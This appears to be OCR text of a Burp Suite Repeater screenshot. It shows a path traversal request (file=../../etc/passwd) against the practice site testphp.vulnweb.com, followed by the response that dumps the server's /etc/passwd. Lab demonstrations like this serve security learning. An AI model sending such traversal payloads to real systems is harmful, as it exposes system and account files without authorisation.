 Applications burp-StartBurp May 3 02:21 0.00 KB/s 94 %
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Trishul
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.1
3 Date: Wed, 04 Feb 1970 20:42:25 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30
31
32
? < + > Type a search term 0 matches
Done 1,030 bytes | 332 millis